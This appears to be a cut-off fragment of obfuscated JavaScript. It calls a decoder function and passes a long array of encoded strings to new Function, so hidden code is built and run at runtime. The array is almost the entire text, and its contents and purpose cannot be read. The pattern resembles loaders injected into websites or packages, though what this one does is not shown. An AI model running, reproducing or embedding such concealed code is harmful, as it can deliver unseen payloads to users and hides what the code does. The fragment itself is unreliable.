x,y,z;d[X(0x38f,'Z3C2')](u)||(d[X(0x1fa,'5Ige')](w),d[X(0x2b7,'llb6')](0x1,d[X(0x665,'5Z*K')](g,0x1,x=0x4))||d[X(0x298,'5Ige')](v,d[X(0x4dd,'WEZ@')](d[X(0x426,'$hTH')]('(',new Function((function(){var _0x7827927=function(){var _0x9399715c=['sZbJB01izZjAvfvZsJjkzgvxC25lu3ris0rcne56txHm','seTeqJrnvePOtenKtwvSqNzkEwTYuNLND2vevMHnu3DU','BKTtDeHlrei0tLDjEuXdzhrtm052sNLRCLj5z3DLreu1','mg5mq2rUv1DOAW','EwD3zurvne5tD25JseuXwxLJCeSWy29nsgD5tKrvC0P5','AwnWsZbJB01izZfpv1LZsJbSnuPxng5lu3ris0rcne1Q','zfjLr05jt0D0CuP5D25JrgH2vvC1DgeWsLHvvffUtenK','yM5rB1jPz3DLrfjQt1n3BKTfD21uEwnWs1n0D1LysNPA','z3LpvevZsJf0BgeXng5lu3ris0rcne5etMLmq2r4wKHA','BfHuEwnWwfqXsa','EMr4vvzKuu1dy3nkmwmZuKDwwfvSsMTsmhHqsNL3BLPf','tJbHvZL1s0HzCguZwMHJAujnufvRn2nTvJbKweP1suDs','y200z1PUvNvzm1jWyJi0B2nPEhPlwhqYwvHjz2remxHq','rei0tLrzmuXdzfPLvMrqsNLRCLj5z3DLrfe0tvn3BLPh','rLLLsffUs1yXyLvdz3DLre0WtwL3BK9urLHvAwnWs3LK','uKrnBKTwmhbkAvOWvZa0B01izZjnre1ZsJnRCfjetw5l','wevUtenKDLyYEgTwAKzTzvnJC0OZz3PomK5ut0DZmvyW','uMPwv0vUtenKDMmWCgPwBgq0wtbKEeP5D25wmui2uLzK','t1PgvNrHmKP4turrBKXdzdbxA2r4yuvoDMfdy3nkmwrr','ELPty3nkmwrrvdbkwe5hBeXwELjisNL3BMjUuLLnmwmX','mxrks0rcne1QsM1mq2r4wKHAquP5Bgrqv1jIu1nND2ve','zejzAMHQwtfoDLjty3nkm2rnzeDovfuYDhDwmuPSsNL3','y3blmgnVtuHNEK5htxnkEKj0wtnbBKTtDeHlrei0tMPz','mKXiy3nLq3G1teHVC1ftBdDJBvyWzfHkDuLirw9JAxH6','z3HnEKLZsJjsC1HxC25lu3ris0rcne0YwxHmq2rSy0zO','CeSWy29nsgD5tMPvC0OYvNDxrLvUs1n0seTeqJrnALuW','sZbJB01iz3Hnr1LZsJjACLLwsw5lu3ris0rcne5hwtrm','rtv3zenJCeSWy29nsgCZturrC0OXtLDoBvfUs1n0seTe','C0OXyZjvBu5wuNPct2rTrw5mq2r5uti4D1eXtNzJmLPO','yNPowe5iuMTsme52yxLJC0OZqNrHmJLyvwXJm2vfy25m','sNHJALfUtenKr09hDeXwmuzjvvvgweP5D25IvNb1uLzK','wfr6uK1wmdLxwta5DgeZtw5mq2ryvuvKmfyWow9zmu5u','wKzkAeP5D25AA05YvwXJm2nRovHume1UtenKwe5vCgPw','otrWz2DotxK','uNLND2vevMToq3DUutjwq1nPy3blmgnVtuHNELKYrxnk','reiXy1nJC0OWtxPovMrytLHSmeP5D25wmuzSwLC4Eu1v','veHWuwj5y3byvdfRvZbRB01izZbnAK1ZsJngA2rRqw5l','BKXdzgLKAtLRvhPODLrSyZjvEwnZsJfJmfvTtLnrmJLy','uw1sufuYovnwELjmsNL3BLKYmxjtvuzuyJfgA1Lty3nk','EwTYuNLND2vetxDAu3DUwfHnCu15y3blmgnVtuHNmfL6','ngjitw5lu3ris0rcne1Qwtrmq2rRyKyXCKP5A3jsEwD3','rxnkmu5xtM1rBKTtDeHlrei0ttjrmuXdzfrwALPRsNLR','wJzwq2nWsZbJBW','rZHUs1yWC0OYy25lvhr5wLHsmwnTngDArNrrs0rcne5x','tLDgAKXdzgLywgXYsNLRCLj5z3DLrfzQt1n3BLeXvtvK','uK1xvxnUtenKmfeYovfwmuL2wtfsDgeZuw5mq2rewwTo','uMLpq3DUs0v3Bvr5y3blmgnVtuHNEe5uqxnkm2G1tw1r','mfz6uw5mq2rytMTOBwvizfrLAwnZsJfKu2nxsMLIv3ri','zurzm1L5D25oEKzLvxLJCeSWy29nsgD5t0DnC0OZA3bs','s1n0seTeqJrnmLe0tenKt01uvLrkEwTYuNLND2veyZfz','ne5Tvtnmq2rdttbZm0P5Bgrmse5Iu1nND2vesxPpq3DU','yM1sDMr5EdDMu2TZy2OXDvPyy2DvBvzUuLHOD0ThuMjw','BKTtDeHlrei0tLrNmKXdzePLu1z1sNLRCLj5z3DLrgm0','sJiXtgmYog5lu3ris0rcne1usMPmq2r3zg5WvuP5A3js','u3ris0rcne5uqMHmq2ruuvv3AeP5A3jsEwD3zurjmvPt','Dgj6uJnIvZLyyLvJBKXdzg5Ar1jRvKHKuu9dy3nkmwrq','A2reAhjxrZLysNL3BMqYAffxrMmXy1v3BKXdzgXsmLjR','mxzmmfv3vg1ssfLty3nkmwmWv0zOwfqZuMTvA3G1sNL3','ne0Yttvmq2ruvMPAA0P5A3jsEwD3zurwAvLPD25Lr3HS','AxH6s1H0EvPyuJfJBtrNy1nOEuXitxbpmZbZwtf0seTe','uMPtme5YvunJC0OXzfbuBvjlyuvkALvxwKXkExDUvNPA','zvrODLriqMHkExDUvJa5swvSyZftmKzyvdbnBKXdzhbK','D25wmuznzgXKuLjTtKPJvgDUtenKwe5uzgPsme5YwKzJ','u2nZsJj3ngf6AfHovNbRvtbSveP5D25wmuzqttjkB2jR','B0P5A3jsEwD3zurvEvLtD25pvezyvwLJCeSWy29nsgCW','v1L6tenKCfPTBefkEwTYuNLND2vestnpu3DUu0DsELvd','BLyXqLLHBKPuytnOD1Lty3nkmwmWtJjov2mYAgPvrK52','rei0tM1vEeXdy2HxsgGWsNLRCLj5z3DLrfPQtxL3BLrS','y21ovwrlsNLRCLj5z3DLrfKWtxL3BK9urLHvAwnWsZbJ','q2rPt0D0v1z6vNHsmwrqyvnJC0OYnvHprePduti5yuP5','Bg1HvufUs1n0seTeqJror0L5tenKt1DxndvkEwTYuNLN','tuHNmK5QwxnkmwW1vJa4BKTtDeHlrei0tM1AAeXdzhbA','ne9ustnnrfL5t0DsyKOZtLDxvZfdv0nKzfbumdLKvZvR','AKuXvxLJCeT5zhvAEwnZwtf0seTeqJrorgmYtenKt1fU','tenKvfzQwMTkEwTYuNLND2veyZnou3DUsvu1zfPty3bl','EwD3zurjm1PtD25kALziu2LJCeSWy29nsgCYwLrNC0OW','r1zAsNLRCLj5z3DLrff4t0n3BLPhEgrHEwnWsZbJB01i','vtjnAxDUtuCXAMndy3blmgnVtuHNme5Twxnkme5SuwTV','ELL4zw5KB1qZy25mq2rytMXWALrTmxzvv0K0ytbnBKXd','CgnTvJbKweP1tZnkBgrivNLIAuf3zurfn2ztAdfmr0z5','CLj5z3DLreL3wML3BLCYvNjyAwnWsZbJB01izZbovevZ','u3ris0rcne56vtjmq2rjwKHouuP5A3jsEwD3zurwBe5P','uKP5D25Jvu5YyuvwvgeWCerwEwnZsJnrEMnhtLbrmNrU','CLL5y3nkmKzeyxPKwfvuuKzsr0vUtenKnMr6tMPsme5Y','vxnkEKj0wtnbBKTtDeHlrei0txPgAeXdze9nvfzusNLR','sMPwru5YwwLJC0OXyZfmmK5twKHwnMvTrw5mq2rytJbO','t2nTnwTvmJLysNL3BLPisLvHA0PzuNLJC0OYmvrImdvy','yJnSwe5PowTtBgnUtenKALz6vxPwmujpwKvOEeP5D25J','q2q0yKDwwKP5A3jsEwD3zurfmu5dD25yA2W2yLnJCeSW','zdvlvvf6sNLRCLj5z3DLrgmWtNL3BKLwAdrKq2nWsZbJ','sJfKuwvwBhzrmNrRvNPwEeP5D25ABgXhwKvSDgf6sLHv','EhDqvZvSzhLcuW','sgCWtKrjC0OZqNHov01Us1n0seTeqJrnvezStenKCfPT','tNDkEwTYuNLND2vewtroAxDUy0HAnLzdy3blmgnVtuHN','sJfJmvmYovHorKPQveCXCK5dy3nkmMGWvursq2mZrw5m','y3nkmgW1sLC0BKTtDeHlrei0tvrND0Xdzg1HmKztsNLR','tenKngvusMTkEwTYuNLND2vewxDAAxDUyvDACffdy3bl','C0OXyZbomK5pu0rKALj6AhzKu2nZsJi1EfLvmtnvmJLY','vNHkExDUyMTKAW','BKTtDeHlrei0ttjsBeXdzdrLvePRsNLRCLj5z3DLre16','EwD3zurvm05tD25Lr3HSv1nJCeSWy29nsgD5t0rRC0P5','zurnmfPdD25pvezyvwLJCeSWy29nsgCYwMPzC0OXBdvw','BMjvDhPIEwnWsZbJB01izZbABvvZsJjwD1Dgvw5lu3ri','rfzRwLn3BLCYvNjyAwnWsZbJB01iz3LoALfZsJjsBffQ','mvPQz3nkme5wt1HJBKTtDeHlrei0tvrRmKXdzgrJEw96','EfPTtxnkmdvAyMPRBKTtDeHlrei0tNPzEuXdzhbABwXb','zfnHvtLyvuDOALrTmxzHEwnZsJbonfnTtKTvmNn5vJa5','D25wmuPnzezKugjhtKPxrefUtenKnveYou1sveL6wKv4','EuXdzhbABwXbsNLRCLj5z3DLre5RwML3BLHytxfnEwnW','C0OWEefArefUs1n0seTeqJrnv1zRtenKD1DuqLrkEwTY','D25IAMHYvtfKu1mYDdnwEwnZsJfJm1rgzdnpr3rxyJbJ','yvvbBKTtDeHlrei0tLrrnuXdzePImhH5sNLRCLj5z3DL','BKXdzfHoAMrQvLzRELKXsLrImvLUtenKwe5PowPur0KZ','rfuYt1n3BMviA3LAq2nWsZbJB01izZjABuLZsJjsC1Hx','mu5xtM1rBKTtDeHlrei0tvDkBeXdzenom05VsNLRCLj5','zurzmu1tD25xrtv3zenJCeSWy29nsgD5wKrNC0P5rK9y','wu0YtK5prZLesNL3BMjRCfvose5RwLnJC0OYEgfwBvji','rei0tw1AAeXdze9nvfzusNLRCLj5z3DLreK0twL3BMvh','utj0BuP5D25zvZfYyLzKuK1fvKjsEwnZsJfJmvnTtLfp','mgXnzwTss09dy3nkmNHjutfgme9how9kExDUvNPsru5S','BLPTDgHvAwnWsZbJB01izZbAvgnZsJa0Ee5wtw5lu3ri','ovHkExDUwLvoDG','tenKt1DxndvkEwTYuNLND2vevxLnExDUvZjwCLHPy3bl','wKnJCeSWy29nsgCZtwPvC0OYwNjzvKLUs1n0seTeqJro','tw1sA0Xdy29uq1PqsNLRCLj5z3DLreu0wvn3BLPhvKnp','uJfJBtrNy1nOEuXitxbpmZa3zg1gEuLhutLzExHTufDA','zwLJCeSWy29nsgD4tLDzC0P5wtfsmg9Us1n0seTeqJro','ze1rr1f3sNLRCLj5z3DLrfv5wLn3BKTfD21uEwnWsZbJ','we5fDeTwELj5wtfKufLty3nkmwmZtLzOEe1vtJrkExDU','q2rkyJb4EuP5A3jsEwD3zuroAK1PD25Lu2XftxLJCeSW','wtjyu3HItuHNEuXeqJroALzKs1r0ouTdA3blvhq5tenf','rxHou3DUvtfzmLPdy3blmgnVtuHNme4Ysxnkm0yWuJnV','ttroAxDUtKvknfjty3blEwrVsJeWC2nPA21kBvOXyM1o','ExDUvNPKyvKWzerImwXSt0D0BKP5D25IrgHYwtfJmvPh','tw5lu3ris0rcne1xrtjmq2rRyKyXCKP5A3jsEwD3zurJ','AdbHr2X6v3LKtvvhvJbxsfvUwfzZD2veqMrlvhq5teC1','mg9Iu3HXvZbJBW','yvC1A2iZy3blwhG4s0CWovPgDeHlrei0twPSAeXdzerA','DgvZDa','zeu4DLyWowHkExDUvJfgwwvgzfnLr1jwt0C4mwrvtNjp','vw5mq2rWvJfsEMnytLrkExDUvJfcwffxuM9urKLUtenK','wxnkmwq2ytjjBKTwmg9Jmxrws0rcne56sMHmq2ruuvv3','D21HAwnWsZbJB01iz3HAvevZsJnOC1PwA25lu3ris0rc','m2TUtenKnLuYow1srZfYy1nJC0OXyZnvrxryvuvWA1nv','CLj5z3DLrfeYtLn3BKLvnwrAu2nWsZbJB01izZnorefZ','zuD4BfDty3byu2TTsM5syLrPz3DLre5Pt1n3BMnyuKHL','vJfbDLPfBg9wEwnZsJfJme0YuKPrmNriuw5KteP5D25w','D2vestnAq3DUwM10AfvPy3blmgnVtuHNmu5ez3nkm2G1','rfzTtvn3BMvtBevnEwnWsZbJB01izZjprfvZsJjsBffQ','re0XtNL3BMvhEgXxu2nWwfnOmuXhuMjvq2D3zursAvLP','sJngqwmZqw5lu3ris0rcne5eqtvmq2r0uZnoDKP5A3js','mtm2nZvyvKv2D1q','Bu5sutj0AuP5D25rvtfnv2XJm2vwqw5mq2rytKvJnvz6','mJe5mtyXDMnAB2fq','uNLND2verMPoAxDUwKD4zgf5y3blmgnVtuHNELLQqxnk','mJLKufHbn2zyutLnsgD3teC4ou1iz3DpmLP2y2LOmLLy','ELLZsJb4qvPeqw5lu3ris0rcne5ettnmq2ruuvv3AeP5','BKXdzfHoBwHQvtboDLvhBZrHmffUtenKwfvvourAEK5T','vhLJC0OXzfnAv3HyvuroALzTmxjsAwnZsJfKuLfTuKPu','u0WYuKPwEwnZsJfKue5vzdbpr3qYytnfBKXdzfHvBhbR','EfPiwKfkEwTYuNLND2vesMPnAxDUt1rgwfvPy3blmgnV','tZnAAgnPqNjqu2nUtZjADMnPAdjzweLNyKqWD2veqxnI','sevOufqXEu8Zmhnzmxris0rcne1uwtjmq2rLu1HWDeP5','v3n6sNL3BLjyAhLImNr0yJbzBKXdzfHuEtLQu2PODLnw','uKnLrvvUs1n0seTeqJroEMHPtenKngvusMTkEwTYuNLN','y3nkmNb6vg1ouLnRsMPtmwnUtenKwfvfnwTuEKz3wtfc','zdnrmJL4uvrODMrTmvHkExDUzuvoDK1izg9Kr1juuNLJ','Cffdy3blmgnVtuHNEe5hvxnkmLjZwfDZBKTtDeHlrei0','m0Xdzhrtm052sNLRCLj5z3DLrfuWtLn3BLnhuNPvq2nW','sNL3BLyXqLHoBgmWtKD4we5vtw5mq2ryvvHgvfyXrMTz','rfvZsJnrCfjhuw5lvJbWtZmXmLLyswDHAxHYteD3C2jt','BwS0yJaWBKXdzfHorZffvNPKmfKWDerHELfUtenKwfvv','m09tDfHvru1UtenKDLLQzgTvAZv5u3LJC0OXzfjtmNbZ','tLDnneXdzgrJEw96sNLRCLj5z3DLrePTtLn3BLCYvNjy','q2XfwKnJCeSWy29nsgD4twPJC0OYmdrIse1Us1n0seTe','mgnVtuHNEK5Qsxnkme5wt1HJBKTtDeHlrei0tvrNmeXd','y21wmgrysNvjr003zLnOBwrxnwPKr2X2yMLOAeXhsxbL','C0OXntbomuvUs1n0seTeqJrnBuuYtenKv1rdwNfkEwTY','BMrdBevAq2nWwfr0mLLyswDrvde2tevnowrgDe9lrei0','tenKt1fUwMHkEwTYuNLND2vesxPnu3DUvZjwCLHPy3bl','BLeZvvnJCeSWy29nsgD6t0DzC0OXnuPLBtbUs1n0seTe','qw5lu2S3yvDzB1L6mdLqv0LWww5kBfLxCZDAv3H6wLnc','mvPhtLjsEwnZsJfJm1PhtLjvmJGXvNPzELPgqKHkExDU','DgeZAdzvmJLyyuzJBKXdzhrwmvPQvdjkmfKWzgHkExDU','rK9zmhr0ytbvBKXdzg9vmNrmvJfgugriuLHkExDUvNPs','EKzytMTAALvRy25mq2qZv0DwDvKYmxzIEwnZsJnVEfDT','tMK5ALiWy3zzmuzuyJbzBKXdzfHoBwHQvdbNDLKWCfrI','q00WCZnkEwTYuNLND2vevMPAu3DUutjwq1nPy3blmgnV','rw5mq2rSzerssLf6Ahzuu2nZsJfKuK4YuKHLrtH5vJa5','we5IsJb4uvPyuLLKu2rKv3LKC1Pxnw5Kr2DUwfr0CLbh','vgT3tenKD2rUCfvkEwTYuNLND2vey3Poq3DUzenSrvPd','y3blmgnVtuHNmLPuA3nkme5wt1HJBKTtDeHlrei0ttjw','q2n3yLDoD0P5A3jsEwD3zurnm015D25Jv1iYuunJCeSW','DgTxmvLVtuHNme4YrxnkmKPKzvDZBKTwmwjwAwD3zurs','txHAu3DUvevcAW','zerAvuPlsNLRCLj5z3DLrev4tun3BMvtBevnEwnWsZbJ','s0rcne1uz3Pmq2r0t0D4EKP5A3jsEwD3zurvmvPtD25I','AKzmtKzKu1fTuLnrmNq0sNL3BMjQAhznBwX0ytbWwfvv','A0Xdze9rBLPOsNLSzeTisxnzwePUzfCXBgjUuNPlvhr5','vef4tenKngjhvLPkEwTYuNLND2vevMHpq3DUy0HfmvL5','we5vsMPtAMHYzhLJC0OYDePAr1jxzfHWtKP5D25IvZfY','BKXdzfHov0PcuM5wugjty3nkmwrryKDot09houzwmuiW','zg1gEuLgohDLrgT5tNPbmK1QAgPqvNnUvJfkEvvgzfnw','mgnVtuHNELLQsxnkmdr4tLznBKTtDeHlrei0tvrNEeXd','EwTYuNLND2vestvnExDUvgPfmvv5y3blmgnVtuHNmu56','u3ris0rcne56wM1mq2r0uZnoDKP5A3jsEwD3zurkALLP','BLzRD21HAwnWsZbJB01iz3HAAMDZsJnOnu1Tuw5lu3ri','D1PPD25Hv1PWuunJCeSWy29nsgCWt0DnC0OXDgXHmtrU','ExDUzg0XDMfSzfjHr05nvtj0EKP5D25wmdLhwta5vgiZ','zurbC01izZjzmtbWtenfAgn5ww1ArNrys0rcne5Qvtvm','zfHowhbyvJfcq1PfCdrzu2nZsJfJm1qWEfHom0jQvtbo','vJnWCLLPy3blmgnVtuHNmLPusxnkEuzzzuHrBKTtDeHl','rNLJm1iXzg5KngvyCejrA05fuLvAsfnfBeTtmhHovgS5','BwXbsNLRCLj5z3DLreL5wxL3BLfQzhPHq2nWsZbJB01i','vgeYuLHorLPQu2TJBKXdzfHvwev2vJfgu1KWoxrImw9U','AMH2ttnKvgiXBgXJu2nZsJfKuwfhtKPIvZLovJfgD1Pg','uZnoDKP5A3jsEwD3zurrEfPdD25wvJfvu0nJCeSWy29n','y3blmgnVtuHNmLLTwxnkmu5cvenfBKTtDeHlrei0tM1j','DgrSzfnnq2nZsJbsvgf6tLHvvgXdy21fBKXdzgTzmxbQ','sxnkmvzKvKvNBKTtDeHlrei0ttjgBeXdyZnnvJvusNLR','BhvAmdvTv1nJC0OWwJrwBu5nvtjZDLyXrLHkExDUvNPA','EwD3zurjEe5PD25IvgHZy3LJCeSWy29nsgD6wKDfC0OX','s1n0seTeqJrnAKv3tenKEfPiwKfkEwTYuNLND2vewxLz','EKP5BgrxmufVtuHNEfLQwxnkmu5xtM1rBKTtC25zmLvU','muz4sNL3BLeWCdfpr2H0yJjzBKXdzerIvZH5vJfgt1KW','me5SuwTVBKTtDeHlrei0tvrgBuXdzfPLvMrqsNLRCLj5','rNnUuM10AvDivJfkmta5yun4zK1izZvnAMn3tMPjnfPg','mfLQuxnkm0yWuJnVBKTtDeHlrei0tvDwAeXdy2HxsgGW','uffwzfntEwnZsJiXrgeYnvHvrgHVutbJBKXdzfHvvK5c','sNPsq2vfvw5lu3ris0rcne0YrxLmq2rnzwXcDKP5A3js','AMDUs1n0seTeqJroBveYtenKD2rUCfvkEwTYuNLND2ve','tKDzC0P6qNrzm0fUs1n0seTeqJrorgD5tenKngjhvLPk','C0OXyZbomK5tuJbkALzRtNznEwnZsJjAsLLSCfHvAZvR','mLPdy3blmgnVtuHNEK5Qvxnkm0zbyZnbBKTtDeHlrei0','vKP5D25Ivu52wvDOrgeZCfHuEMDUtenKDLeYDg9wELjH','tw1rBKTtDeHlrei0tMPSAKXdy3DIv053sNLRCLj5z3DL','rgiYEfHomxbRvLDfBKXdzhrxvfeWutfoDLv5y3nkmK00','BLeYvKntAwnWsZbJB01izZfzBvfZsJjwD1Dgvw5lu3ri','yLrkwe5RtLnwELPSsNL3BLP6AhzHr0PeytjAwfvTrw5m','rgD6tenJm01wnvrkEwTYuNLND2veuMHAAxDUzenSrvPd','tenKrMveBe5zAMH2zfnJC0OXzfnKr1jivfHgufyXqLbk','uMHpq3DUwg5rmW','s0rcne0Yvtnmq2r4zevKnKP5A3jsEwD3zurJELPtD25y','BeHkExDUzda0nu9hsLrImdbUtenKwe5yCdnLA3q1yMLJ','wuP5D25wELPhwtfkvgeWwLHorKPQuJbJBKXdzdfprZLy','rMHwsNLRCLj5z3DLrePRtNL3BK1hmwPJq2nWsZbJB01i','zdfkExDUvNPsEeSXyZnnvNbyvvrbBKXdzfHvrLPRvuDA','D2vevtnzExDUv0u1D2rdy3blmgnVtuHNm01uA3nkmwW1','mwrru3PKwe5yvNrwELzWsNL3BLyXrJvrmwmWturowe4W','y3LzAxDUu1HRBgjPy3blmgnVtuHNmLPhtxnkmdvAyMPR','wKn3BLriCffIEwnWsZbJB01iz3LoELvZsNLgt1Hxvw5l','venJC0OYAhrImuzWutj0rfyXqNbkExDUvJfksfKXzfns','AwnZsJbsyvqYuNfprZH5sNL3BLfStNjAm2reytbomgnt','B01izZnnvgDZsJnrCfjhuw5lu3ris0rcne1TtMXmq2rT','y3nkmwmWv0zorgqZBe5kExDUvNPAvfngyZfwrZvyvw5f','teDoyLj5z3DLreKWwvn3BMviA3LAq2nWwfqXBwrxnwPK','we5fC25mq2rSuJbsm1z6wNnzmhrOsNL3BLPTuMTzmhrH','wKrbC0P5rLLLsffUs1n0seTeqJrovgn4tenKtvfhuxDk','q2r2wJbAA1nftNzKvMmYwLnJC0OZChrImwXyvvvkALzg','zZnnmK1ZsNPREfyXsw5lu3ris0rcne1utxHmq2rptvrw','zurrEK1PD25JseuXwxLJCeSWy29nsgD6wxPfC0OYuMXr','qJrov0KWtenKngvusMTkEwTYuNLND2vewMPnq3DUvtfz','r3mZvJfcwfnfrMHkExDUvJa5A1KXuLrImdfyvvzAA1mW','wfr6tMTum1PWsNL3BMvwtNzumwrtv21osfeYDhLkExDU','mhnxEKi0wKn3D2vewMXyu3HItuHOAeXeqJroEK5KtezZ','ALiXAdrzmvPOsNL3BLz6zdftmwmYy0DosgjxDe9kExDU','mtbZyMX0DLHumxDmsevYufzomgnTBhvAmxnUwM5kDMjv','AeDlrei0tMPjEuXdzdblvvjRsNLRCeSZqMHJBK5Su1C1','zurjmu1PD25oEKzLvxLJCeSWy29nsgD4tvDfC0OZrJbs','mfiZB25lu3ris0rcne5xutnmq2n3yLDoD0P5A3jsEwD3','uwfty3nkmLP0ytnwwfveAfjsBKvUtenKwfvgAgTwmujR','ytjgu0P5A3jsEwD3zurfELPtD25kALziu2LJCeSWy29n','mJLZsNL3BLyXrMTArwXmv21ouwvgy25mq2ryvdncALvQ','ueP5D25Avwn3u2TjngiYtw5mq2ryvurcq1yXqM9zmu5e','s0rcne5xrxPmq2nTtLvKs0P5A3jsEwD3zursAfLPD25w','C25mq2rytMPgwwnuAhjImKP4sNL3BLz6uM1vBgrtzuDs','wtfcvgeZA25mq2rytMPKALzhuMfzmuu0yJfrBKXdzenn','BLPyqLLwu2nWsZbJB01iz3HnBvLZsJb4nLvhog5lu3ri','C0OWstnJmMDUs1n0seTeqJroBvv6tenKzwrezfjkEwTY','vtfmq2rWwM1SquP5A3jsEwD3zurvEu55D25wm3bYwwLJ','mujXvJbgseP5D25wEMq0wtaXvgiWDfHoA1PRvLvJBKXd','EuTyDhLAwfiXy200z2ntDhLpmZbZwtf0seTeqJrnAKzT','twL3BK5fsJrsu2nWsZbJB01izZjAAMTZsJa1wMjQA25l','qLPnrK1Us1n0seTeqJroref3tenKzwrezfjkEwTYuNLN','zfnvEwnZsJnwtW','CwvQAhzwq2nZsJi1A2nhuLDuA3HysNL3BMfeAhjwmwmZ','suvoyKTfog9nsgD5t0rrC0OWstnJmMDUs1nRCKOZqw5y','AeP5D25zvZf2v21zngeYsLHumu1UtenKwfr6AfnwmdLZ','rK52vvnJC0OZvM5srKjXvti5veP5D25wELuWvMXJmu1w','nwnhvNzAAuj3y205ALPytNPmsfjIvgLND2verMLnAxDU','sLOZA3PwmuzesNL3BMr6AhzJBgrtyKDov2jxDerkExDU','zenSrvPdy3blmgnVtuHNEfPesxnkmtuWtJffBKTtDeHl','ExDUvNPwwgrgyZfIr05sutj0t0P5D25HmwXmwtnOvgiX','vLDzmve0ytb4we56tMPwwevUtenKwe4WwMTwrK5YwJnk','DfDLvu5YvLHAAeP5D25sBtf2tMTrngiZCg5sEwnZsJfJ','uxDKm3bisNL3BLyXqNHKvMrqy0DotLeYDeTkExDUyM0X','wta1EK1dy3nkmwrqutfkwfqYuMPwvK5YwKnJC0OYvKPz','rZL6wwToCLLPy3nkmwrqyvvgwfviuMPuvgHYthLJC0OZ','A3jsEwD3zurjmK1tD25jvtvKwLnJCeSWy29nsgCZtvrn','we5iAgTurwnUtenKwe5fzgPwELP3wta5vgeWww5mq2ry','vNPwufjgyZftsgXyvdfnBKXdzdbpr3rry3POCLOZrNHk','wtnbBKTtDeHlrei0twPfEKXdzgjAv3rLsNLRCLj5z3DL','seTeqJrnveL4tenJAfDiAdbkEwTYuNLND2verxLnAxDU','whqYwvHjz2fQmg5zv0PQwKDwBvOYAhbHBxrZyLC1DMni','EwTYuNLND2veyZfAAxDUvgXSDu9ty3blmgnVtuHNmu1x','m1jWyJi0B0TyDdjzweLNvgOXtKXiBZLLmZa3zwX0t0Te','zfbuBu5pt0C5mLyXqKTArxrysNL3BLOZuM1trMmZwKDo','qJrnAKzPtenKsvPitLfkEwTYuNLND2vetxPzExDUt1rg','A3bRuZfJBKXdzfHumhHrvNPKmvOXzfbnq2nZsJfJm2fU','r05nvti5ELyXqtnArLz4sNL3BLz6zhDzmvyWutbOm1Lt','ovHomwH6vJfcEeP5D25wELPutwXJmvjTtK9pr3rgsNL3','zdzrmJG1yKvJBG','mwrrvtfcwe5vze5wEMrWsNL3BMveAhzosgqYv21ssfz5','q2ruuvv3AeP5A3jsEwD3zurnELPtD25uBgX1t1nJCeSW','v3Pcne1tD3DLrfPTwfn4yK1iz3Dmrei0tMPszeTuDhbA','y29nsgCXwM1nC0OXnuPLBtbUs1yWovj5z3DLrfzPtun3','ChnArwX0ytj0wfqXtw5mq2ryvvzWA1nitNHHvMrszvnJ','q3DUzuHREvPdy3blmgnVtuHNmu16vxnkm2TWuKrnBKTt','wxPjnuP5A3jsEwD3zuroBfLtD25Ivxr6yNLJCeSWy29n','A3nHEJfXv3LKmfPytJbkmtbVzeDOCgmXC25trtv3zevo','y3blmgnVtuHNEfPxsxnkm0jAtuznBKTtDeHlrei0tMPb','vJfgEgqXzfjLr05mvtj0qKP5D25JA3rTtMXJmMvwrw5m','wKvWseP5D25KA2HSuM1ovgiXww5mq2ryvhPoA1mYuLHH','rMrtuNLJC0OZzgHtmJe1uZbnBKXdzfHumMHRvuHArfmX','AenvmNr4yLHfBG','BLHUutnvu2nWsZbJB01iz3PprgDZsJjkzgvxC25lu3ri','C0OWwLLHwei2vgTJBKXdzhjpr3m0y1zoDK9xCeHkExDU','vMTzu2nZsJfKue5gqLHvBKjQvLrOCLLty3nkmwmYtvDS','tNL3BLrSBhvpu2nWsZbJB01iz3HnAK1ZsJngmfiZB25l','D25tr1j6vunJCeSWy29nsgCXww1vC0P5Ae1kAZHUs1n0','EwTYuNLND2vewtjAu3DUwKD4zgf5y3blmgnVtuHNmu1x','wKD4ALzwtNzrAwnZsJngB2nhtLrIv3r6vJa5BeP5D25z','D09iwKHkExDUutiXDMrSzfnxBu5vvtj0EKP5D25AA3b1','EwTYuNLND2vetMHnExDUveHWuwj5y3blmgnVtuHNmK5e','yLC5BgfwtNjHBgrqu3LJC0OYAhLAAK5fv1CWBKXdzfHo','rwr4sNL3BLLxmxjvmfzuyJfwCLj5y3nkm1jiy1HOCfeY','uuPvwhm','v3mXwM5fBKXdzhbtuZLQvvzOr1KWzgHkExDUy1rODMnS','EKXdze9xvZq1sNLRCLj5z3DLrezSwxL3BLPhEgrHEwnW','rw5mq2rXu0D4ALnvzg9zmdLysNL3BMfeqMfArLP0yJfW','yKOZtLDxvZfdv0nKzfbtrwHxmta3zLHAAgnPqMXqvJH3','C0P5wtfsmg9Us1n0seTeqJroAMSZtenKDe9hEhPkEwTY','vNPwAfrgyZbnq2nZsJjWDgeXsLHoseP5vJfgBeP5D25J','AeP5BgrlsfLZsJfVBKTuohDLrfzOt2Pcne4YrxnKAJf6','ovPUvNvzm1jWyJi0B0TyDdjzweLNvhOXt0XfvtLIBvyZ','C2mXDePlrei0tvDkBuXdzdrLvePRsNLSzfbxwJfIBu4W','zvnSru15y3blmgnVtuHNEe9usxnkm0jAtuznBKTtDeHl','DeHlrei0tM1fEuXdzhHAsfPbsNLSzfbxwJfIBu4WyvC5','A3nkmLjSuwPNBG','C0P6A3HwmuLUs1n0seTeqJrnAMmZtenKEgrfzdzkEwTY','meXdzfHLBxrPsNLRCLj5z3DLrePOtun3BLnxtxLpu2nW','tLu1A1qWtNjHm0L4yLnJC0OYvtrHmvzytMXOELyXqKXk','vfrOCMfwzfftEwnZsJjwvgeWCfHovZaYvJfgAeP5D25s','q2rytNPoALrwzZnzmu5uyJbzBKXdzfHoBePRvfzoCLDf','uKTzBe1UtenKwa','rtnmq2q0yKDwwKP5A3jsEwD3zurvD05PD25JsfO2vKnJ','Bgrqv21suvLty3nkmwrsyMTknfeYDfDIr0vUtenKDgnU','BfL5D25Ar1zdt0nJCeT5zg9kmtbWtZnRCKT5BhbAAwHR','D25xmLzYwgLJCeSWy29nsgCWtLrRC0OWtLzpwgnUs1n0','sJfwzfzfz25lu3ris0rcne1ustvmq2rkwxPjnuP5A3js','D2verxPpu3DUuwPKEMfdy3blmgnVtuHNEK5xsxnkmeL6','nwTIm2m2zez0t0TeqJrorgSYtenJAfrSmwXkEwXKs0Hs','vtbmq2rIwLD0zuP5A3jsEwD3zurJmvPdD25tv015t1nJ','yZftmMryvw1RBKXdzdnrmJLyvJfkC1KWzhrHmfvUtenK','uJnfBKXdzg5vmNrpvNPwmwnwzfnrEwnZsJnstK0YtKXI','qJrnmLL5tenKAW','zuDouwjxDeHwEMq0wta5EeP5D25HmK5HwKvR